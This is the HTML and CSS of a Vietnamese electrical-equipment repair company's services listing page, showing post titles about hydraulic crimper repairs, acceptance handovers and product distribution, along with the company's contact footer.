                                    <li>
                        <a class="transition" title="Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực " href="hinh-anh-hoat-dong-giao-hang-nghiem-thu-thiet-bi-thi-nghiem-thiet-bi-do-luong-dung-cu-thi-cong-nganh-dien-dien-luc">Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực </a>
                    </li>
                                    <li>
                        <a class="transition" title="Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929" href="ban-giao-nghiem-thu-kem-ep-thuy-luc-bp4212-jugum-huong-dan-cach-dung-dai-ep-wr-929">Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929</a>
                    </li>
                                    <li>
                        <a class="transition" title="Kềm ép | Lỗi thời gian ép bị chậm" href="kem-ep-loi-thoi-gian-ep-bi-cham">Kềm ép | Lỗi thời gian ép bị chậm</a>
                    </li>
                                    <li>
                        <a class="transition" title="Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van" href="sua-kim-ep-thuy-luc-pin-13t-klauke-mat-tinh-nang-tu-dong-xa-van">Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van</a>
                    </li>
                                    <li>
                        <a class="transition" title="Dịch vụ sữa chữa bảo trì" href="dich-vu-sua-chua-bao-tri">Dịch vụ sữa chữa bảo trì</a>
                    </li>
                                    <li>
                        <a class="transition" title="Thiết kế cung cấp lấp đặt" href="thiet-ke-cung-cap-lap-dat">Thiết kế cung cấp lấp đặt</a>
                    </li>
                            </ul>
                </li>
        <li><a href="khach-hang" title="Khách hàng">Khách hàng</a></li>
        <li><a href="download" title="Download">Download</a></li>
        <li><a href="tuyen-dung" title="Tuyển dụng">Tuyển dụng</a></li>
        <li>
            <a href="tin-tuc" title="Tin tức">Tin tức</a>
        </li>
        <li><a href="lien-he" title="Liên hệ">Liên hệ</a></li>
    </ul>
    </nav>
</div><div class="breadCrumbs"><div class="maxwidth"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="text-decoration-none" href="https://minhdangtech.com/"><span>Trang chủ</span></a></li><li class="breadcrumb-item active"><a class="text-decoration-none" href="https://minhdangtech.com/dich-vu"><span>Dịch vụ</span></a></li></ol><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"name":"D\u1ecbch v\u1ee5","item":"https:\/\/minhdangtech.com\/dich-vu"}]}</script></div></div>    <div id="main" class="wrap-main"><div class="maxwidth">
    <div class="content-main w-clear">
    <div class="title-main"><h2>Dịch vụ</h2></div>
        			<div class="row"> 
							<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="sua-chua-may-gia-nhiet-bac-dan-betex" title="Sửa chữa máy gia nhiệt bạc đạn ">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/9161648chc-3044.jpg" alt="Sửa chữa máy gia nhiệt bạc đạn "></p>
			            <div class="info-news">
			                <h3 class="name-news">Sửa chữa máy gia nhiệt bạc đạn </h3>
			                <p class="time-news">Ngày đăng: 06/03/2024 02:13 PM</p>
			                <div class="desc-news text-split"></div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="nghiem-thu-sao-do-dong-trung-the-sensorlink-my" title="Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/z4621941009937448a049d80437c436368325f8a22fc35-6231.jpg" alt="Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ"></p>
			            <div class="info-news">
			                <h3 class="name-news">Nghiệm thu sào đo dòng trung thế Sensorlink - Mỹ</h3>
			                <p class="time-news">Ngày đăng: 22/08/2023 09:29 AM</p>
			                <div class="desc-news text-split"></div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="phan-phoi-san-pham-cac-hang-ripley-makita-klauke-jugum-fluke" title="Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/z4621926935683c2f822df51e0586034bcd3ffb6d3db1c-5314.jpg" alt="Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke"></p>
			            <div class="info-news">
			                <h3 class="name-news">Phân phối sản phẩm các hãng Ripley, Makita, Klauke, Jugum, Fluke</h3>
			                <p class="time-news">Ngày đăng: 22/08/2023 09:21 AM</p>
			                <div class="desc-news text-split"></div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="hinh-anh-hoat-dong-giao-hang-nghiem-thu-thiet-bi-thi-nghiem-thiet-bi-do-luong-dung-cu-thi-cong-nganh-dien-dien-luc" title="Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực ">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/z462191165669406397deaa146718e40c03f7faf69b936-8369.jpg" alt="Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực "></p>
			            <div class="info-news">
			                <h3 class="name-news">Hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, thiết bị đo lường, dụng cụ thi công ngành điện, điện lực </h3>
			                <p class="time-news">Ngày đăng: 21/08/2023 11:12 AM</p>
			                <div class="desc-news text-split">Công ty Minh Đăng | Những hình ảnh hoạt động, giao hàng, nghiệm thu, thiết bị thí nghiệm, dụng cụ thi công ngành điện, điện lực.</div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="ban-giao-nghiem-thu-kem-ep-thuy-luc-bp4212-jugum-huong-dan-cach-dung-dai-ep-wr-929" title="Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/snapshot-6829.png" alt="Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929"></p>
			            <div class="info-news">
			                <h3 class="name-news">Bàn giao nghiệm thu kềm ép thủy lực  BP4212 / Jugum, hướng dẫn cách dùng đai ép WR 929</h3>
			                <p class="time-news">Ngày đăng: 02/08/2023 03:02 PM</p>
			                <div class="desc-news text-split"></div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="kem-ep-loi-thoi-gian-ep-bi-cham" title="Kềm ép | Lỗi thời gian ép bị chậm">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/snapshot-4703.png" alt="Kềm ép | Lỗi thời gian ép bị chậm"></p>
			            <div class="info-news">
			                <h3 class="name-news">Kềm ép | Lỗi thời gian ép bị chậm</h3>
			                <p class="time-news">Ngày đăng: 02/08/2023 02:58 PM</p>
			                <div class="desc-news text-split">Vệ sinh cặn bên trong ống bơm dầu.</div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="sua-kim-ep-thuy-luc-pin-13t-klauke-mat-tinh-nang-tu-dong-xa-van" title="Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/z45146213081974a6ae60f63273be097cbf7d2e7caf9dd-8182.jpg" alt="Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van"></p>
			            <div class="info-news">
			                <h3 class="name-news">Sửa kìm ép thủy lực pin 13t Klauke mất tính năng tự động xả van</h3>
			                <p class="time-news">Ngày đăng: 17/07/2023 02:24 PM</p>
			                <div class="desc-news text-split">Sửa chữa Kềm ép thủy lực không hoạt động</div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="dich-vu-sua-chua-bao-tri" title="Dịch vụ sữa chữa bảo trì">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/1-7465.jpg" alt="Dịch vụ sữa chữa bảo trì"></p>
			            <div class="info-news">
			                <h3 class="name-news">Dịch vụ sữa chữa bảo trì</h3>
			                <p class="time-news">Ngày đăng: 13/01/2021 09:17 PM</p>
			                <div class="desc-news text-split">CTY TNHH KỸ THUẬT MINH ĐĂNG  với đội ngũ kỹ thuật và chuyên viên nhiều năm kinh nghiệm, chúng tôi chuyên nhận sửa chữa bảo trì các thiết bị điện tử công nghiệp, điện tử công suất và các module điều khiển dây chuyền tự động hoá, thiết bị điện tử chuyên dụng.</div>
			            </div>
			        </a>
		        </div>              
								<div class="col-md-6 col-12 col-sm-6">
		            <a class="news text-decoration-none w-clear" href="thiet-ke-cung-cap-lap-dat" title="Thiết kế cung cấp lấp đặt">
			            <p class="pic-news scale-img"><img onerror="this.src='thumbs/160x120x1/assets/images/noimage.png';" src="thumbs/160x120x1/upload/news/2c6b4283defe2ca075ef-9214.jpg" alt="Thiết kế cung cấp lấp đặt"></p>
			            <div class="info-news">
			                <h3 class="name-news">Thiết kế cung cấp lấp đặt</h3>
			                <p class="time-news">Ngày đăng: 13/01/2021 09:11 PM</p>
			                <div class="desc-news text-split">CTY TNHH KỸ THUẬT MINH ĐĂNG  với đội ngũ kỹ thuật và chuyên viên nhiều năm kinh nghiệm, chúng tôi chuyên :</div>
			            </div>
			        </a>
		        </div>              
							</div>
		        <div class="clear"></div>
        <div class="pagination-home"></div>
    </div>
</div></div>
    <div id="footer">
    <div class="footer-article">
        <div class="maxwidth">
            <div class="footer-article_top">
                <h2>THÔNG TIN LIÊN HỆ</h2>
                <h3>CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG</h3>
            </div>
            <div class="line-footer"></div>
            <div class="footer-article_mid">
                <div class="row">
                    <div class="col-md-3 col-sm-6 col-12">
                        <div class="footer-info-mid">
                            <img src="assets/images/address-f.png" alt="address">
                            <div class="footer-info-mid_desc">
                                <p>22/22 Đường Trương Thị Hoa, P. Tân Thới Hiệp, TP. HCM</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-6 col-12">
                        <div class="footer-info-mid">
                            <img src="assets/images/phone-f.png" alt="phone">
                            <div class="footer-info-mid_desc">
                                <p>Support 24/7:</p>
                                <p>090 33 789 32   Mr. Chí Linh 036 21 779 84   Mr. Minh Anh</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-6 col-12">
                        <div class="footer-info-mid">
                            <img src="assets/images/email-f.png" alt="email">
                            <div class="footer-info-mid_desc">
                                <p>E-mail liên hệ</p>
                                <p>minhdangtech@gmail.com</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-6 col-12">
                        <div class="footer-info-mid">
                            <img src="assets/images/time-f.png" alt="time">
                            <div class="footer-info-mid_desc">
                                <p>Thời gian làm việc</p>
                                <p>  8:00 - 17:00  từ  T2 - T7</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="line-footer"></div>
            <p class="copyright">2020 Copyright CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG.All Rights Reserved. Design by Nina.vn</p>
            <section id="dangkynhantin">
	<div class="maxwidth">
		<div class="cover-newsletter">
			<div class="title-newsletter">
				<h2>ĐĂNG KÝ</h2>
				<p>NHẬN TIN</p>
			</div>
			<form class="form-newsletter validation-newsletter" novalidate method="post" action="" enctype="multipart/form-data">
				<div class="newsletter-input">
			        <input type="email" class="form-control" id="email-newsletter" name="email-newsletter" placeholder="Nhập địa chỉ email của bạn" required />
			        <div class="invalid-feedback">Vui lòng nhập địa chỉ email</div>
			    </div>
				<div class="newsletter-button">
			        <input type="submit" name="submit-newsletter" value="Nhận khuyến mãi" disabled>
			        <input type="hidden" name="recaptcha_response_newsletter" id="recaptchaResponseNewsletter">
			    </div>
			</form>
		</div>
			<p class="slogan-nlt">Nhập email của bạn để nhận tin mới nhất của chúng tôi</p>
	</div>
</section>            <div class="follow-us">
                                    <div>
                        <a href="https://www.youtube.com/@kythuatminhdang8150" target="_blank" title=""><img onerror="this.src='thumbs/70x70x2/assets/images/noimage.png';" src="thumbs/70x70x2/upload/photo/mxhf3-93190.png" alt="" title=""/></a>
                    </div>
                                    <div>
                        <a href="https://www.tiktok.com/@minhdangtech" target="_blank" title=""><img onerror="this.src='thumbs/70x70x2/assets/images/noimage.png';" src="thumbs/70x70x2/upload/photo/transparent-tiktok-logo-black-and-white-logo-tiktok-app-minima-minimalist-black-and-white-tiktok-app-1711004158896-photoroom-removebg-preview-11-1-7310.png" alt="" title=""/></a>
                    </div>
                                    <div>
                        <a href="https://mail.google.com/mail/u/0/#inbox?compose=VpCqJKjffQWFHGNsqtFppcxLRSjwdSgbXDBCzcsLlqsQMtrgplkqZxrnHGFLMFsLDJqQFzQ" target="_blank" title=""><img onerror="this.src='thumbs/70x70x2/assets/images/noimage.png';" src="thumbs/70x70x2/upload/photo/mxhf1-75260.png" alt="" title=""/></a>
                    </div>
                            </div>

        </div>
    </div>
</div>
<div id="messages-facebook"></div>
<a class="btn-zalo btn-frame text-decoration-none" target="_blank" href="https://zalo.me/0903378932">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/zl.png" alt="Zalo"></i>
</a>
<a class="btn-phone btn-frame text-decoration-none" href="tel:09033789320362177984">
    <div class="animated infinite zoomIn kenit-alo-circle"></div>
    <div class="animated infinite pulse kenit-alo-circle-fill"></div>
    <i><img src="assets/images/hl.png" alt="Hotline"></i>
</a>
<!-- <div class="vanchuyen hidden-xs">
    </div> -->
<!-- Modal notify -->
<div class="modal modal-custom fade" id="popup-notify" tabindex="-1" role="dialog" aria-labelledby="popup-notify-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-md" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-notify-label">Thông báo</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
			<div class="modal-footer justify-content-center">
				<button type="button" class="btn btn-danger" data-dismiss="modal">Thoát</button>
			</div>
		</div>
	</div>
</div>

<!-- Modal cart -->
<div class="modal fade" id="popup-cart" tabindex="-1" role="dialog" aria-labelledby="popup-cart-label" aria-hidden="true">
	<div class="modal-dialog modal-dialog-top modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h6 class="modal-title" id="popup-cart-label">Giỏ hàng của bạn</h6>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<!-- Js Config -->
<script type="text/javascript">
    var NN_FRAMEWORK = NN_FRAMEWORK || {};
    var CONFIG_BASE = 'https://minhdangtech.com/';
    var WEBSITE_NAME = 'CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG';
    var TIMENOW = '30/01/2026';
    var SHIP_CART = false;
    var GOTOP = 'assets/images/top.png';
    var LANG = {
        'no_keywords': 'Chưa nhập từ khóa tìm kiếm',
        'delete_product_from_cart': 'Bạn muốn xóa sản phẩm này khỏi giỏ hàng ? ',
        'no_products_in_cart': 'Không tồn tại sản phẩm nào trong giỏ hàng !',
        'wards': 'Phường/xã',
        'back_to_home': 'Về trang chủ',
    };
</script>

<!-- Js Files -->
<script type="text/javascript" src="./assets/js/jquery.min.js?v=euroHlLGi"></script>
<script type="text/javascript" src="./assets/bootstrap/bootstrap.js?v=30VvEUSMw"></script>
<script type="text/javascript" src="./assets/js/wow.min.js?v=LA8IM67ex9"></script>
<script type="text/javascript" src="./assets/mmenu/mmenu.js?v=MsYnrWRx5x"></script>
<script type="text/javascript" src="./assets/simplyscroll/jquery.simplyscroll.js?v=NrVKQz9y5D"></script>
<script type="text/javascript" src="./assets/fotorama/fotorama.js?v=VwUmQoBzf7"></script>
<script type="text/javascript" src="./assets/owlcarousel2/owl.carousel.js?v=BrHjFQ5Eh"></script>
<script type="text/javascript" src="./assets/magiczoomplus/magiczoomplus.js?v=VIEwBrMLa0"></script>
<script type="text/javascript" src="./assets/slick/slick.js?v=xk3stDBLn"></script>
<script type="text/javascript" src="./assets/fancybox3/jquery.fancybox.js?v=pzHdqdh5Fq"></script>
<script type="text/javascript" src="./assets/photobox/photobox.js?v=ZqfbOt4MNm"></script>
<script type="text/javascript" src="./assets/datetimepicker/php-date-formatter.min.js?v=NaAWoWKJmc"></script>
<script type="text/javascript" src="./assets/datetimepicker/jquery.mousewheel.js?v=CQAvZ9tyAs"></script>
<script type="text/javascript" src="./assets/datetimepicker/jquery.datetimepicker.js?v=zHwkxkeXH4"></script>
<script type="text/javascript" src="./assets/toc/toc.js?v=c9bkzNZyZu"></script>
<script type="text/javascript" src="./assets/js/functions.js?v=sra4xujJeM"></script>
<script type="text/javascript" src="./assets/swiper/swiper.js?v=l6bWXODZuP"></script>
<script type="text/javascript" src="./assets/js/apps.js?v=572rQSQmKk"></script>



<!-- Js Structdata -->
    <!-- General -->
    <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "CÔNG TY TNHH KỸ THUẬT MINH ĐĂNG",
            "url" : "https://minhdangtech.com/",
            "sameAs" :
            [
                            ],
            "address":
            {
                "@type": "PostalAddress",
                "streetAddress": "22/22 Đường Trương Thị Hoa, P. Tân Thới Hiệp, TP. HCM",
                "addressRegion": "Ho Chi Minh",
                "postalCode": "70000",
                "addressCountry": "vi"
            }
        }
    </script>

<!-- Js Addons -->
<div id="script-main"></div><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>10 && !a&&($("#messages-facebook").load("ajax/ajax_addons.php?type=messages-facebook"),a=!0)})});</script><script type="text/javascript">$(function(){var a=!1;$(window).scroll(function(){$(window).scrollTop()>0.5 && !a&&($("#script-main").load("ajax/ajax_addons.php?type=script-main"),a=!0)})});</script>
<!-- Js Body -->
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minhdangtech.com/assets/css/style.css?v=ASQ5TkcIwN
body_size: 12603
content:
@charset "utf-8";
/* CSS Document */
:root{--color-red:#ec2d3f;--color-medium-red:#cc2c32;--color-dark-red:#c31829;--color-green:#28a745;--color-dark-green:#207d36;--color-black:#212529;--color-gray:#6c757d;}
ul {
    margin: 0px;
    padding: 0px;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
form,
body,
ul {
    margin: 0px;
    padding: 0px;
}
@font-face {
    font-family: BeVietnam;
    src: url(../fonts/main/BeVietnam-SemiBold.ttf), url(../fonts/main/BeVietnam-SemiBold.eot);
    font-weight:600;
}
@font-face {
    font-family: BeVietnam;
    src: url(../fonts/main/BeVietnam-Bold.ttf), url(../fonts/main/BeVietnam-Bold.eot);
    font-weight:bold;
}
@font-face {
    font-family: BeVietnam;
    src: url(../fonts/main/BeVietnam-Light.ttf), url(../fonts/main/BeVietnam-Light.eot);
    font-weight:300;
}

@font-face {
    font-family: BeVietnam;
    src: url(../fonts/main/BeVietnam-Regular.ttf), url(../fonts/main/BeVietnam-Regular.eot);
    font-weight:normal;
}
@font-face {
    font-family: Fahkwang-Regular;
    src: url(../fonts/main/Fahkwang-Regular.ttf), url(../fonts/main/Fahkwang-Regular.eot);
}
@font-face {
    font-family: Fahkwang-Bold;
    src: url(../fonts/main/Fahkwang-Bold.ttf), url(../fonts/main/Fahkwang-Bold.eot);
}
@font-face {
    font-family: UTMAvoBold;
    src: url(../fonts/main/UTMAvoBold.ttf), url(../fonts/main/UTMAvoBold.eot);
}
@font-face {
    font-family: UTMBebas;
    src: url(../fonts/main/UTMBebas.ttf), url(../fonts/main/UTMBebas.eot);
}

body{font-family: BeVietnam;font-weight:normal;font-size: 14px;line-height: 1.5;margin: 0 auto !important;background: #fff;font-weight:normal;}

}
 html {
     font-size: 62.5%;
}
a:hover {
    text-decoration: none;
}
img{max-width: 100%;height: auto;}
a,
img,
h2,
p,.transition {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}
.scale-img{overflow:hidden;display:block;}
.scale-img img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}
.scale-img:hover > img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}
.hidden {
    display: none;
}
.none {
    display: none;
}
.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}
.clear {
    clear: both;
}
.clear10 {
    clear: both;
    height: 10px;
}
.clear15 {
    clear: both;
    height: 15px;
}
.clear20 {
    clear: both;
    height: 20px;
}
.w-100 {
    width: 100%;
}
.row-10{
    margin:0px -10px !important;
}
.padding-10{
    padding:0px 10px !important;
}
.row-15{
    margin:0px -7.5px !important;
}
.padding-15{
    padding:0px 7.5px !important;
}
ul {
    list-style: none;
    margin: 0px;
}
#wrapper {
    position: relative;
}
.mw-1000{max-width: 1000px;margin:0 auto;}
.maxwidth{margin:0 auto;}
/*Header */

#top-bar{color: #484848;font-size: 14px;padding: 0px 0px;overflow: hidden;background: #e9e9e9;line-height: 35px;}
.bg-top_bar{background:#00a1e0;position: relative;width: 950px;float: right;}
.bg-top_bar:after{content:'';position: absolute;left: -20px;border-top: 45px solid #00a1e0;border-left: 20px solid transparent;}
#top-bar marquee{float:left;width:400px;color:#fff;font-weight: bold;}
#top-bar p{color: #3e3e3e;font-size: 13px;float: left;}
#top-bar p:last-child{float:right;margin-right:100px;}
#top-bar p i{margin-right:5px;}
.follow-us_top{
    float: right;
    margin: 7px 0px;
}
.follow-us_top div{float:left;}
.follow-us_top img{
    float: left;
    margin-left: 5px;
}
#header{
    /* margin-bottom: 20px; */
    background: url(../images/bg-header.png) no-repeat right top;
    position: relative;
}
#header-mid{max-width: 145px;margin: 15px auto;left:0;text-align: center;float: left;width: 100%;margin: 30px 20px 30px 10px;}
#header-right{float:right;font-family: UTMBebas;position: absolute;right: 0;bottom: 0;}
#header-right:after{content:'';width:121px;height:124px;background:url(../images/ic-person.png) no-repeat;position:absolute;left: -87px;bottom:0;}
#header-right .box-info{align-items: center;float: left;background: #fff;padding: 11px 30px;}
#header-right .box-info img{margin-right:10px;}
#header-right .box-info p{font-size: 18px;color: #242424;text-transform: uppercase;background: url(../images/img-hotline.png) no-repeat left;padding-left: 80px;line-height: 25px;padding: 1px 0px 7px 80px;}
#header-right .box-info p span{color: #b60000;font-size: 28px;display: block;}
#logo{float:left;margin: 16px 0px;position: relative;text-align: center;}
#logo img {}
#banner{
    width: 100%;
    max-width: 609px;
    height: 81px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 24px auto;
}
#banner img{}
.info-slide_bottom {position: absolute;bottom: 75px;left: 0;right: 0;z-index: 99999;left: 0;right: 0;text-align: center;}
.info-slide_bottom p {font-weight:bold;color: #fff;font-size: 18px;margin-bottom: 10px;text-shadow: 0px 2px #2b2b2b;}
.info-slide_bottom h4 {display: inline-block;color: #ffcc00;background: #de2036;padding: 5px 25px;border-radius: 50px;font-weight:bold;font-size: 22px;}
/*End header*/



/* Menu */
.slogan{font-weight:600;font-size:15px;color: #fff;float: left;line-height: 40px;}
.menu{line-height: 45px;background: #ff8100;}
.menu.menu_fixed{position: fixed;top:0;left:0;right:0;z-index: 99;}
.menu.menu_fixed .menu-in_left #nav-ul{display:none;}
.menu-in ul{padding:0px;margin:auto;list-style:none;}
.menu-in ul li{position:relative;z-index:99;float: left;}
.menu-in ul li:nth-last-child(2){}
.menu-in ul li.line{width:1px;height:15px;background-color:rgba(255,255,255,0.5);}
.menu-in ul li a{display:block;position:relative;z-index:1;text-align:center;text-decoration:none!important;transition: 0s;}
.menu-in ul li a.text-menu{border-right: 1px solid #ff9d39;}
.menu-in ul li a.active,.menu-in ul li:hover > a{background: #ffb900;right:0;top:0;bottom:0;}

.menu-in ul li ul li a.active,.menu-in ul li ul li:hover > a{background:none;}
.menu-in ul li a h2{font-size: 16px;color: #fff;margin:0px;padding: 0px 13px;text-transform: uppercase;line-height: 46px;}
.menu-in ul li a h2 i{font-size:20px;margin-right:10px;}
.menu-in ul li a.active h2,.menu-in ul li:hover > a h2{}
.menu-in ul li ul{position:absolute;min-width:200px;background: #ff8100;box-shadow:0 3px 11px 0 rgba(0,0,0,0.1);-webkit-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:0 0 0;transform-origin:0 0 0;opacity:0;visibility:hidden;transition:all .5s;left: 0;}
.menu-in ul li ul li:hover {
    border-bottom: 0px;
    background: #ffb900 !important;
}
.menu-in ul li ul li{
    border: none;
    float: none !important;
}
.menu-in ul li:hover > ul{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);-webkit-transform-origin:0 0 0;opacity:1;visibility:visible;transition:all .7s;}
.menu-in ul li ul li a{text-align:left;border-bottom:1px solid rgba(255,255,255,0.2);}
.menu-in ul li ul li a:after{display:none;}
.menu-in ul li ul li:last-child > a{border-bottom:0px;}
.menu-in ul li ul li a h2{font-size:14px;padding: 8px 15px;color: #fff;text-transform: none;line-height: 18px;}
.menu-in ul li ul li ul{top:0px;left:100%;}

/* Search */
.search{background:#fff;margin: 11px 0px;overflow: hidden;width: 220px;height: 28px;border-radius: 7px;margin-left: 10px;}
.search p{float: right;width: 35px;height: 28px;line-height: 28px;cursor:pointer;text-align:center;margin:0px;color: #333;font-size: 14px;font-weight: 600;border: none;border-right: 0;}
.search input{width: calc(100% - 35px);height: 28px;float: left;outline:none;padding:0px;border:0px;background:transparent;text-indent:10px;font-size: 13px;border: none;color: #353535;background: #fff;border-left: 0;}
.search input::-webkit-input-placeholder{color:#ccc;}
.search input:-moz-placeholder{color:#ccc;}
.search input::-moz-placeholder{color:#ccc;}
.search input:-ms-input-placeholder{color:#ccc;}

/* Search  */
.search_desktop{position:relative;}
.search_desktop .icon-search_desktop{width: 50px;height: 50px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search_desktop .icon-search_desktop.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search_desktop .search-grid_desktop{top: 54px;width: 228px;padding: 0px 16px;height: 36px;overflow:hidden;background: url(../images/bg-search.png) no-repeat;z-index:2;line-height: normal;margin: 8px;}
.search_desktop .search-grid_desktop p{width: 36px;height: 36px;cursor:pointer;outline:none;border:none;margin:0px;font-size: 0;display:block;color:var(--color-red);line-height: 36px;text-align:center;float: right;}
.search_desktop .search-grid_desktop input{width: calc(100% - 36px);float: left;line-height: 36px;outline:none;border:none;background: none;color: #fff;font-size: 12px;color: #fff;padding-left: 10px;}
.search_desktop .search-grid_desktop input::-webkit-input-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input::-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-ms-input-placeholder{color:#ccc;}

/* Menu RP */
.menu-res{height: 40px;z-index:10;background: #fe8101;line-height:normal;right: 15px;top: 15px;z-index: 9999;}
.menu-bar-res{height: 40px;padding:0px 10px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:space-between;}
#menu{display:none;}
#hamburger{display:block;width: 30px;height:23px;position:relative;}
#hamburger:before,#hamburger:after,#hamburger span{background:#fff;content:'';display:block;width:100%;height:3px;position:absolute;left:0px;}
#hamburger:before{top:0px;}
#hamburger span{top:10px;}
#hamburger:after{top:20px;}
#hamburger:before,#hamburger:after,#hamburger span{-webkit-transition:none 0.5s ease 0.5s;transition:none 0.5s ease 0.5s;-webkit-transition-property:transform,top,bottom,left,opacity;transition-property:transform,top,bottom,left,opacity;}
.mm-wrapper_opening #hamburger:before,.mm-wrapper_opening #hamburger:after{top:10px;}
.mm-wrapper_opening #hamburger span{left:-50px;opacity:0;}
.mm-wrapper_opening #hamburger:before{transform:rotate(45deg);}
.mm-wrapper_opening #hamburger:after{transform:rotate(-45deg);}
.mm-menu_opened{display:block!important;}

/* Search RP */
.search-res{position:relative;}
.search-res .icon-search{width: 35px;height: 35px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
